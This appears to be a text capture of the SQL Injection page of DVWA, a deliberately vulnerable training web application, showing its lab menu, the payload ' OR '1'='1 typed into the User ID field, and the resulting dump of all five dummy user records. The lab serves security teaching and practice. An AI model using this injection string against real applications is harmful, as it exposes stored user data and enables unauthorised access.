 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith